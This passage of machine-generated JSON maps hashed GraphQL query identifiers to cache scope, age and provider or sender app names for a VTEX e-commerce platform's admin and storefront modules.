790a367231f00579e9b722e4fdb01de60e1d77deb5":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-pricing-settings-graphql@1.x","sender":"vtex.admin-pricing-settings@1.x"},"16987018f8d7ba3caf5cec6b9de0706cf10d4639a8c8d5e282e077500570d14e":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-pricing-settings@1.x"},"68085726233dc9c04e312a40d5b6ee5e4bd0ac520b7c43de5b5ef925e2814536":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-pricing-settings@1.x"},"58dc8ee33200f16d0830ca9fea7288d9e781a5a08e528d84d79df729d473340d":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-pricing-settings-graphql@1.x","sender":"vtex.admin-pricing-settings@1.x"},"4bfbf45a6f040761e31d708d8ab56345bdabe0d5dc2b4ffc6be0e3d1a3830087":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-pricing-settings@1.x"},"7b180a7edf9c336b06efc66bc4423957f321b5bcd4f6031586a17c3a399faa9a":{"scope":"PRIVATE","version":1,"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"b9a7e2670e7ef63bd00b7b8049e38e095627a36be6a5f62aa30878afce4e4b93":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"f93f82f3ede62faa4cac62ea08a4619560294c9035674e21a4152d9ce1e07d4c":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.marketplace-network@0.x"},"f58b0d74889d3d069328e5e5c02a4231b914853f00b39eb9caa253bf8b242dba":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"1ebda0817a0271992e8232e7e106e16f9638a79cb8b4e94155f91edc23625c1c":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"73f8d9c912a6034d6bc893ddc608db6bf23d074cb74372e5ef74acdfcf6b8066":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.marketplace-network@0.x"},"516c2b686e65e2a8dc62d0149c72e346ec193edd713cc8fc07d68e08117b9677":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"5a6f4314505019341bac556e13d2afb2b5973a2164255d9e1383fbef71640744":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"a9eed25ae4a08670924cc74ce272569c757b140ae8e7d297b26cc1f4dc848dc4":{"scope":"PRIVATE","version":1,"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"4dbfb4caa2744fea6d4e6d080ea71e9b1b4386f990caa8140a5b0878c2ff4236":{"scope":"PRIVATE","version":1,"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"f0c625d960f137a0bc5253a79a752dbef42cb30873b6732fd1009062a25405cf":{"scope":"PRIVATE","version":1,"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"073c9316e7bda0dc8e4820dbba31b84c06f5f1bd9b5a17b653e1125b0ac3d2c0":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"61f7458ec6137c592f02f82b7289e7d3ea01e292da433d1e7893058152c0307e":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.marketplace-network@0.x"},"6723ac83d4b2ed1fbd96241e51bcc0f9ada6345b750d293ca4a0ebe3eb37cf35":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"3a2858e79c21a743a98d10f3073b489b11f7b2daf4ee2cfec2f110ae3edca1e6":{"scope":"PRIVATE","version":1,"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"e4501f8dc41218d2584e7996301d284c964d5d38bb7b5770d8103aa4f204531b":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"a6df593bdd2780908ba7a6af5b031a446a6268d13d531b6139e15fb9d6bfa4ad":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"3c193f77ef9a1c83f68b97f460789de7f45171e1a649700d91bae587662d1b24":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"7c80e43b652f2405325652344150090e007f901fe7b2d74a22e15cb9bcbaa88b":{"scope":"PRIVATE","version":1,"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"3ad96a0e9a31a3882138f55ee4628e257b5c51e4fd7a32b5f5e5227e061b3b01":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"906f844ab18dda15276352edeb07dfb373893be897c012ebb549592572f3167d":{"provider":"vtex.marketplace-network-graphql@1.x","sender":"vtex.marketplace-network@0.x"},"165d81df9bbab083fc076508b583f524c824d42cf9102c9f511a5200204e9a32":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pages-graphql@2.x","sender":"vtex.render-runtime@8.x"},"4fdf2acb903cad912e5a4f45b5155a65cc0ae4f84e42b181781dc445d36b0045":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pages-graphql@2.x","sender":"vtex.render-runtime@8.x"},"ed9b7ac9a716453a7feb137457304a51f42fe6ef6bb2a233b378e7e60e43f44e":{"maxAge":"MEDIUM","scope":"PUBLIC","version":1,"provider":"vtex.pages-graphql@2.x","sender":"vtex.render-runtime@8.x"},"5bc153e47414b5b1c2cc5daa42f892b7294e81065210c147a4ee5610d0bdc946":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.intercom-messenger@0.x"},"76540e737e698d189661980341f94e5d3d3f5bf586a1a40774446ba6e91e7fd9":{"scope":"PRIVATE","version":1,"provider":"vtex.mercadolivre-sizechart-graphql@2.x","sender":"vtex.admin-mercadolivre-sizechart@2.x"},"57119358f114389cbb3360c0877aca0dc1817b17515c0e3c684b71adb6a74965":{"scope":"PRIVATE","version":1,"provider":"vtex.mercadolivre-sizechart-graphql@2.x","sender":"vtex.admin-mercadolivre-sizechart@2.x"},"2f60c3406860c83fbfabea6d9927a93c18e0dcdd8b7cd0ece4c19bde45beeb16":{"scope":"PRIVATE","version":1,"provider":"vtex.mercadolivre-sizechart-graphql@2.x","sender":"vtex.admin-mercadolivre-sizechart@2.x"},"23a81d9ffa395d910e72f749af0004f1f98f12a7dcf64e5247c150f493d5b99e":{"scope":"PRIVATE","version":1,"provider":"vtex.mercadolivre-sizechart-graphql@2.x","sender":"vtex.admin-mercadolivre-sizechart@2.x"},"be924f3f26fa6e1f1dea01858401d7b3be5485a128df0a0a1d2c270117bf2759":{"scope":"PRIVATE","version":1,"provider":"vtex.mercadolivre-sizechart-graphql@2.x","sender":"vtex.admin-mercadolivre-sizechart@2.x"},"85fb526afe172fd86ca02c33fc47cdb4bc2b17e0aa52f4c7b8b660ef4c47f803":{"scope":"PRIVATE","version":1,"provider":"vtex.mercadolivre-sizechart-graphql@2.x","sender":"vtex.admin-mercadolivre-sizechart@2.x"},"de1f64ec6adea512e15b989122658e27901b34ae606b04e455f25c43ab6ae30a":{"provider":"vtex.support-center-graphql@1.x","sender":"vtex.support-center@1.x"},"9cd260e8bc525286c404d4697d5b8545b550503be9cce422b065519d163ba852":{"maxAge":"MEDIUM","scope":"PUBLIC","version":1,"provider":"vtexhelp.help-io-graphql@2.x","sender":"vtex.admin-v4-docs@0.x"},"020b1028608943f78741260a0ca28daf0ce427eb3d39e61cd88b9546e16aa324":{"maxAge":"ZERO","scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"52d9b0148a0bef719a2cc9426bcc76dc61fcd4c38dc3ce4e874e0c088aec7409":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"6ff109166959067bdb34f8682868690e7bec5f3e13af1293d43c21b3f426a8ea":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"905b00b9d7e4f29906fae7d87277f55a0e7e3718b70798a80bd82cb6d53f542f":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"786013079bc4d20c95233de58412fdfda72f8364d8371a97cf7f4978d4408945":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"e72a37779b8d583d9f3347b8c467ed570f6c80cd6772f5c15ef61cf596968b4c":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"501f4b88487b479da43e6874961bba03db0aacb7351abab6d6ef8dbb392be1d8":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"9c418d5a00d52258a003152e87a868c3520b0bf9e308dafd47507cd0ecb0670d":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"37c1599cafbb90477369328a216d96dea9df3c8ca47360eef180256faaabb246":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"07791ce6321bdbc77b77eaf67350988d3c71cec0738f46a1cbd16fb7884c4dd1":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"5d283711b2e0060a14acce5165bc97db98ed1fd3b4344f5c2cbfc0a61b152338":{"maxAge":"ZERO","scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"735dfa934b37fff8bd17d12e3f44f7a398df95fc851ff8b071c6cae982d1fd01":{"maxAge":"MEDIUM","scope":"PUBLIC","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"61becca181940026da3d27333798fe78738ac66dd7c0875f716f636ce1e0f616":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"53499216049dd492b152bf436ef58faab80f8894796fbf9ee596b5ba3e5ef505":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"fcc68b894950e836e646325f8cacd8fd2b5852c0143d20054fdf014db838c94d":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"ae078e77c59dda8fc8296403997afd64126f0c1a35363ac78776751e264e622f":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"abb57d42211b568850c5f079dca14cec570c9b02d69538069650e942dd86c63b":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.store-resources@0.x"},"f58a719cabfc9839cc0b48ab2eb46a946c4219acd45e691650eed193f3f31bdf":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"cf216ceff62d3aacc6d96ad5caa8c5e90fb83f0243ed2af38b5a07a25ccd90ff":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pwa-graphql@1.x","sender":"vtex.store-resources@0.x"},"b83069a8591cf0289246fc3f5c8991a94a202127608b153cc9f0807a1f20330f":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pwa-graphql@1.x","sender":"vtex.store-resources@0.x"},"4e049edf189618d06ad4e5f2cba3adfe92d1944150ebcd6b48248c484938ab51":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pwa-graphql@1.x","sender":"vtex.store-resources@0.x"},"9ba79f3217e0e9a3548b24328a4e78a871b5a83dc7318b2cba728c7c8531ff6c":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pwa-graphql@1.x","sender":"vtex.store-resources@0.x"},"ef850cff634ac9fde504c2733d9de254e32423de98ec80373ef747b85b9c4ce8":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"31d3fa494df1fc41efef6d16dd96a96e6911b8aed7a037868699a1f3f4d365de":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"e18d89dc6755b85aeb37f97d1cf27dff3dca619377b9b57c892e0510f81380a3":{"maxAge":"MEDIUM","scope":"PUBLIC","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"5cfb7ec2c2fcaedc374d95525cf32d67622e82144054ed6398fe3e4a0d1de024":{"scope":"SEGMENT","version":1,"provider":"vtex.recommendation-graphql@0.x","sender":"vtex.store-resources@0.x"},"c6008a300d8ce11ab14fd26216f97032a666a85c6f2b009bfb41a8e735ae98f5":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"3eca26a431d4646a8bbce2644b78d3ca734bf8b4ba46afe4269621b64b0fb67d":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"069177eb2c038ccb948b55ca406e13189adcb5addcb00c25a8400450d20e0108":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"f8a61618b7ac245ce3b3432cc049f053a7405aa5bc8068666c79a3603580d71d":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"ee2478d319404f621c3e0426e79eba3997665d48cb277a53bf0c3276e8e53c22":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"2bc9eefece58aa409f8d03dd582af43cb9acbb052fe4aa44a185e763782da88c":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-resources@0.x"},"2bcc82d762bcc52dc3902f8a44835030440da91d66684c8f0ff8b421177b9e6f":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.seller-welcome@0.x"},"0bed27a7bd412ed75f204ee908c427477ceab8fd1cc061d1d537ce8b62ed5a25":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.seller-welcome@0.x"},"94dcfaf33f4d08f1b1ef7e7d9daec372535f376c0e55b5f3a2ed4405a89f425f":{"scope":"PRIVATE","version":1,"provider":"vtex.order-auth-graphql@0.x","sender":"vtex.order-auth@1.x"},"48359d5c5afd0a48f4ceb4390c6979d0e09098ff8368e7b4228f988e1ab2f54e":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"341c9ca296d21747be10c4b2d82c01b6549eec730188a1a2d33c52d4e86368ce":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"81cf3b38949d8ad0e63592953d72165cccb42b598e14a282a8df3802ba8370bc":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"7e0ffea7d5cd61be1ad463ce708486b84b3413e859ccc903a665b7601f759a86":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"20bcd48dc283475bc5fd1db52a7932c3f66a6a68665270639763674838867ab4":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"171b3eb5cc820cb3499e4bb63d550964253628f19e8e16c93ca77a069b7fd0d3":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"3e2e7468b0b28b27c32db2f5447b7220f13412d3d2c5d1726871a41b26f2b603":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"1592a62054ad2de378943d818e5a3fe7f98c987c57aab3ff9c92c0bc0b4a7781":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"fe39e53f1429849d4cf7dec100d0e2483c64521adfb0ed822603bbf531830e28":{"scope":"PRIVATE","version":1,"provider":"vtex.suggestions-graphql@19.x","sender":"vtex.admin-suggestions@2.x"},"bbb94598acb2d86c6cdd27a4bcfd6ce824141db391e977c7f08756dff3634653":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-suggestions@2.x"},"31e85b05ade4f1e51b58efc037a621a294ed1c9730ccb256e285a2534a5f0caa":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@7.x","sender":"vtex.admin-suggestions@2.x"},"d8005883b4d46293ec0db34950b80f87ae79523e7c2e9382ea91665e2972a90a":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"a1093f62d16bd654e9adf5685530e349a0f4d9375f1dd0d963827d453160f4f7":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"d52fbe26255210b8516f2eb0c87c022ec36b65a24099691a769ea9628f6c7532":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"f41a23b2026e229c810d6931c9915d06f360216e8e8ad186796d2429e9bcb0f7":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-cms@1.x"},"a16be9158cc010e6bd0c3332bec8e1ed4fc1ad10aad1d483637ab4706b889fec":{"scope":"PRIVATE","version":1,"provider":"vtex.releases-graphql-layer@0.x","sender":"vtex.admin-cms@1.x"},"a252300b5a0ffbe54e7d949937b4c0ac17f0d2bb4222fea2261b27ba632ff463":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"44f5354dc35b71a3ffb00cc3aeb3bfe15d462f0b7fcdc11ecc3c8cd95f0a19ce":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-cms@1.x"},"5fc8cd1c40845f4e68fc59cb3268f9288090e3f56bd4dd6f9326d03e7963ce15":{"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"7c626a557c77c12f397066e23ce971ce25c53562d43a94f386849d5ccfa2a4bb":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-cms-graphql-rc@1.x","sender":"vtex.admin-cms@1.x"},"a4cd7834337675facce855d1ef5a3666751027ec646a95092f50d0f9b2070678":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.my-orders-packages@0.x"},"20e315d39935b7f772fc03e40b6631af93b1d2590e43298f9f2eba2ef9935ce9":{"maxAge":"MEDIUM","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"a2ed96cdcb0ed7842a7a3ef879e31fe59790ed9f60c044f069923313a4c1a987":{"maxAge":"MEDIUM","scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"f98c34cc0360921501ce2416e710dc2b236fcae3ca56622ee5c6e4c6077126ea":{"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"a845a5fa84ffbf857c19f38b0dd40e219a76adb26f94c9fa6bf231f62cf8a045":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"b4a8cc502907101873625575b541cbc883826ae38e9b2302041bfa5488a2fbc8":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"c0fc28e9ab8b66d631c3ac961f56cf1193a7b9999aef91780411b7e950a8d337":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"fb96c92aae17ee117ed2870a70dd8ecbd5d23c61e54b33ae6e86e756210b80df":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"fd46dfac565d7000342dcbfc0e9c0bfae60e4b9fd572deadd71c42222b588959":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"846afa1c03e9e977b84073f7ab608f3f7be818ab8a325bf7a0fc470f906817c3":{"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin@4.x"},"abf5ccdb815a82d850b4e7858ef322f0891549fc9fcb189a0def3eacce9257ef":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-authentication@1.x"},"e7fabe6e4542f5efd9c3c2b273b44b3dc5101b9c93fed95c4dde26d21d7a6a97":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-authentication@1.x"},"22398a24fee03192562b22764051846101c23e5ce49cdfc9dbbc444e81d08079":{"scope":"PUBLIC","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.structured-data@0.x"},"b0f6c186ba33e3f64c1464c4ee4c7cede714a7d036db8bd01a886218a6481d43":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.shelf@1.x"},"f1cca4e4053ca6bf3d920a8cb506cfa9327ff69d5da183a39b974424131c154d":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.shelf@1.x"},"370093474a7f26f765282b53ac353cb1db1775e4bcc5bba46dd5f8a5755838fd":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-sellers@1.x"},"6d0eec044b2cee83643fee0197dd4c6309a261e480cae9a7b70005acfb540942":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"527da746d58b0944bb8874f65aeeaa517fad6d2cc12e6e485f5d20f4740f2d02":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"940e15f6bee75519c061a2253a288399ce8127971e2b0da546ec16eb7de71a21":{"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-sellers@1.x"},"3f1b2863bc16a8a682bea5671a6e84270157799fdd404958394809ee7e6d50ce":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"3e80d4c0d47921b8133616b64bef39455a1f8f10c5a1c9bf429de0ba9590c205":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"36abbb9976d471d65ec8af1bf85a0c3447b9e5c3bf440e4690b2870dfb5a38db":{"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"8bdfdfa40671b0d34dd003db3571ca087b5e871cceeef6b12db36dbe028a0184":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"00f4c8aabb525e93392cecd4313aca9b7cf8e9b3c208332b86c3545d57bdcc2e":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"bd923a2cd1193954b565e7e9680cfb35559396eb929fff3226c5e79ed3603887":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"fc2a3db7e94e7c9ae18231adfe28a6806f9a2a8a100ec11e010beb37ea16f80e":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"f8408ba35924713855f7c2cf05f0e417b4df3c1a206f81e49bc2434015d1773b":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"81260b90c01e04aa972304036de5b9075609f20c4a7da0535dea08954a841118":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"628800061a242bea1017bfcde320b3c804a06ed8c30d277e54bdcc9f35a6dd8f":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-sellers@1.x"},"e39f19f9efdae16ad50cda896745214daab0aa6172c77aea848f4c1069b70caf":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@1.x","sender":"vtex.admin-collections@0.x"},"96b998159e371fd0649ac1e247198d04b9f1fcc1f91dc92b0b91aa06ad4131fb":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"cae2f25d67fdffa45ddf54cfd515de5c867a94456f667ee0c738439a0e90f520":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"0024f9f7aa1a5525ec3bcd465df4396f2cd1454b24750afdcc65d61337b8ea98":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"fca3de9f2ffc4978c52f6c9a571391b3e94dbd92d966cb959efd0182b9808f78":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"2c072194981e857007330923a1f89b57cc1159c7fd9cc151d8f6a40a9f8abec5":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"d85b588e59142f251531072151678c17447b69e7319f491f27c840b97b7df2eb":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"8a1c96c4d5eed338e561758ff45af7e6e9bee7f7e8fae833e1555778490ce036":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"b6149596a7cbf964412a978146d08c877bc6c60c6bfe33287d5d1e6fec665111":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"56e003ebdd743b9f71fa6e15342fc3079224696a45300bb90c0c92e398018e25":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"1779d72e9b8ba9b935ca893d8140097b7d35a50f82a4bd3fcfd993fe79f39c55":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"c2e55e7f2023e90bb1fb0728fabd2af0eb7e635b309a52b470ca06e77893984b":{"scope":"PRIVATE","version":1,"provider":"vtex.myuser-io@2.x","sender":"vtex.admin-collections@0.x"},"3584d5009ecbf49eeb86454ce2d35f4ddc7d70e2970c591ff707c2cf1042d6b0":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"93b98dc9dffa869182283c30921d0c199a016a8ed3024cb0a4522745e46554bd":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"3187ace63ec332d07034ed55857e0f3b5319ff69bff05440eac645392cc635d9":{"maxAge":"0","scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"44887edde8c64962bfb3f0c3ac9cae5b942c9639fe6ac37d8025b5374646bce7":{"maxAge":"0","scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"6cc7b57f86c9a1491e75b695cfe0220cccb7be34311289516876d6a16d3a1c40":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"137f4ccdb6124b52f2c68eb336f2ebb6a00410c204c0396fd920ca90dcd8825a":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"52f0d280180d07304d069e12cd3147e316bf95f78ab87ae3022099e45f8899a8":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"301d5565dfcfd04619edbed83a9b2520fdc955c4184a0c4c92d01f713070e681":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"d6aecaa7dd3d69278f0242ad14a368e595656360babe75301c5856035e582215":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"35a7343a3b1549df73d89190d683e5f47242f37d36c5617a451b4b224b393241":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-collections@0.x"},"408de64bd431b4c7516febef3f218a1e8766dbfb656ff4c0308d44eb51437d29":{"scope":"PRIVATE","version":1,"provider":"vtex.inventory-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"fb02400355f8a9d97a6e3cd7f767cf7a001be94b72ca38daca9bc632c791b392":{"scope":"PRIVATE","version":1,"provider":"vtex.inventory-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"2138252735a3035995bde74b0d2624811e433b6e354af2301ef129b6e833891f":{"scope":"PRIVATE","version":1,"provider":"vtex.l